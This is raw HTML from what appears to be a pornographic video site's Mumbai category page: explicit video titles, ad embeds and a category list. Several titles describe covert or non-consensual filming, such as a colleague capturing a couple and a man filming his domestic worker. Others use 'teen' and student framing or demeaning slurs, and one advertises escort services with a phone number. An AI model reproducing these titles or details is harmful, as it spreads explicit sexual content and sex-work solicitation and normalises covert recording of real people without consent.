                                <img data-sg="e7e18606c614f09e" src="/thumbs/662/16708783456172437662_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian pornstar on her vacation in Mumbai exposing her boobs in her holiday apartment in Mumbai residential area</span>
                                    <span class="thumb-duration">160</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16313021007194631089/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="e2637e2d0b522bb1" src="/thumbs/89/16313021007194631089_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Young newly married from Mumbai couple in hotel room on their honeymoon vacation in Nanital sucking and fucking each other!.</span>
                                    <span class="thumb-duration">143</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/15946864637736742313/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="dd4ea4e5dd896da9" src="/thumbs/313/15946864637736742313_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Mature Call Girl - Movies.</span>
                                    <span class="thumb-duration">138</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/15805511307396094465/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="db5874cafac39a01" src="/thumbs/465/15805511307396094465_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Sex Tutor and Student getting naughty POV roleplay</span>
                                    <span class="thumb-duration">155</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/15741384011368137248/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="da74a15b5e9c8220" src="/thumbs/248/15741384011368137248_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">HUGE BUTT ASIA DESI TAMIL AMATEUR ROUGH BUTT FUCK BBC ORGY HOME-MADE CHUDAI BHABHI BOLLYWOOD MUMBAI HINDI TAMIL PORN</span>
                                    <span class="thumb-duration">161</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/15117897250154319761/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d1cd8f73724d8f91" src="/thumbs/761/15117897250154319761_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mallu Tamil Reshma beautiful nude first night scene (new)</span>
                                    <span class="thumb-duration">158</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3047596937685219325/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2a4b3d44994bb7fd" src="/thumbs/325/3047596937685219325_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil couple sex</span>
                                    <span class="thumb-duration">70</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/14937843839279368199/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="cf4de1d3e6810807" src="/thumbs/199/14937843839279368199_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Bhabhi relaxing his Husband by giving slow oral Hindi</span>
                                    <span class="thumb-duration">146</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/14132333512381891957/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="c420227404df0575" src="/thumbs/957/14132333512381891957_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi girl from Mumbai chatting live with her boyfriend on webcam showing her mouth watering big breast.</span>
                                    <span class="thumb-duration">151</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/14058849298658059511/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="c31b10f33d4364f7" src="/thumbs/511/14058849298658059511_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai university student enjoying late night sex after studies</span>
                                    <span class="thumb-duration">133</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13436413257049069150/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="ba77baab09c2565e" src="/thumbs/150/13436413257049069150_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot Desi Mumbai Hot Girl live sex webcam - indiansexygfs.com</span>
                                    <span class="thumb-duration">147</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13230079318174418392/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="b79aaf0b3e0745d8" src="/thumbs/392/13230079318174418392_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot Indian pornstar Mia Rai on a trip to Mumbai exposing her juicy boobs while walking in apartment</span>
                                    <span class="thumb-duration">158</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/12718663650369584306/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="b081c53421f3bcb2" src="/thumbs/306/12718663650369584306_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sophia college girl from Mumbai fucked by her boyfriend in hostel bedroom in afternoon.</span>
                                    <span class="thumb-duration">157</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16806541474975480419/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="e93cd46d36c87a63" src="/thumbs/419/16806541474975480419_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mom Mumbai Lesbian Housewives Fucking Cunt</span>
                                    <span class="thumb-duration">60</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/10085172314041501301/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="8bf5bac93d0c4675" src="/thumbs/301/10085172314041501301_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">mumbai queens co in</span>
                                    <span class="thumb-duration">168</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/9848424453962164178/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="88aca1dc97af67d2" src="/thumbs/178/9848424453962164178_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sophia college babe from Mumbai fucked in college toilet by her boyfriend captured by their colleague</span>
                                    <span class="thumb-duration">158</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/9201295701250845805/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7fb191b09262ac6d" src="/thumbs/805/9201295701250845805_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Renu sucking huge ghetto penis of her husband (new)</span>
                                    <span class="thumb-duration">159</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7704813890389441309/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="6aecff6955287b1d" src="/thumbs/309/7704813890389441309_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV</span>
                                    <span class="thumb-duration">118</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7433687681805114284/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="6729c38fad30dbac" src="/thumbs/284/7433687681805114284_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai call girls whatsapp 7642039889 Mumbai escorts agency beautiful call girls service in Mumbai Pune House housewife escorts whatsapp number clip call sex chat 7642039889 escorts service</span>
                                    <span class="thumb-duration">150</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/5425169630609521141/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="4b4a130906b7b9f5" src="/thumbs/141/5425169630609521141_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian bhabhi hard fucking in devar Mumbai Ashu</span>
                                    <span class="thumb-duration">118</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7362379626586581330/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="662c6d4348442952" src="/thumbs/330/7362379626586581330_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Randi</span>
                                    <span class="thumb-duration">39</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/5230348568668690493/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="4895ee4fc6f8583d" src="/thumbs/493/5230348568668690493_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Ki Rundian - Movies.</span>
                                    <span class="thumb-duration">166</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/4622076426185656677/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="4024ea055380c965" src="/thumbs/677/4622076426185656677_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai's Desi Wives With Always Wet Pussies – (India)</span>
                                    <span class="thumb-duration">53</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/4281074259474168966/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3b696e5b5d06bc86" src="/thumbs/966/4281074259474168966_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Lovers Homemade - Movies.</span>
                                    <span class="thumb-duration">148</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640560980844/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10f0e1c36c" src="/thumbs/844/3824942640560980844_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Reshma &amp_ Salman Part 07</span>
                                    <span class="thumb-duration">119</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637872813250/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1050a794c2" src="/thumbs/250/3824942637872813250_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">44</span>
                                    <span class="thumb-duration">153</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637136248187/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1024c07d7b" src="/thumbs/187/3824942637136248187_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Ashima Mumbai Univ Gal</span>
                                    <span class="thumb-duration">151</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2672304773594641548/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2515ef0879b0748c" src="/thumbs/548/2672304773594641548_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">3some with Cute Girl! GIRL MOANING LOUDLY</span>
                                    <span class="thumb-duration">129</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2074077265850535869/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1cc89a48cbbc0fbd" src="/thumbs/869/2074077265850535869_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Asmita College Girls Mumbai - Movies.</span>
                                    <span class="thumb-duration">157</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1530843099016802229/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="153ea5b013c12fb5" src="/thumbs/229/1530843099016802229_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Milf Sex Lily Pornstar Girlfriend Sweet</span>
                                    <span class="thumb-duration">121</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/715595242404401717/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="9ee4e14e2795235" src="/thumbs/717/715595242404401717_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">horny young indian girl sucking her colleague cock in office toilet in mumbai it city building</span>
                                    <span class="thumb-duration">148</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/445201978478451054/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="62dacd73482596e" src="/thumbs/54/445201978478451054_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian horny men fucking his Marathi Mumbai kaamwali bai in absence of his wife went to her parents after delivery and he avail the chance and filmed the mms to utilize later.</span>
                                    <span class="thumb-duration">134</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/393410721491643399/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="575acf78156ec07" src="/thumbs/399/393410721491643399_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Teen From Mumbai Sucking Big Cock</span>
                                    <span class="thumb-duration">119</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
 
                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/235601976/Mumbai/popular/2/" target="_self">2</a><a href="/en/category/235601976/Mumbai/popular/3/" target="_self">3</a><a href="/en/category/235601976/Mumbai/popular/4/" target="_self">4</a><a href="/en/category/235601976/Mumbai/popular/2/" target="_self" class="next"></a>                
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <h2 class="title">All Categories</h2>
                <div class="categories">
                    <div class="letter-wrap">
                        <span class="letter"></span>
 <a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7965</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2593</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">4239</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">3023</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2082</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">137</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2437</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1669</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">258</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2851</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">890</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">881</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2752</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1757</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1681</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3385</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1302</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5102</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">900</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2319</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">193</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">249</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">225</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1596</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">271</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1040</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">620</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1246</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">618</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">603</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8718</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">787</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">116</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1069</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">135</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">830</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">109</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">739</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">13</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1324</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1502</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4449</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">16</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1276</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1957</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3180</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">25851</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1396</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">981</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">6294</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1289</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">702</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3640</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">102</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">622</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">324</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">738</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">203</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">906</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">921</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1473</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">241</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">600</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">297</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1320</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">310</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1099</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">985</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">209</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">721</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">373</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">914</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">370</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">109</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">468</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">139</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3777</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">5203</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1099</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1193</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">611</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">535</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1326</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">878</span></a>
                       
                     </div>
                </div>
    
                <h2 class="title">Similar Videos</h2>
                <div class="top-list">
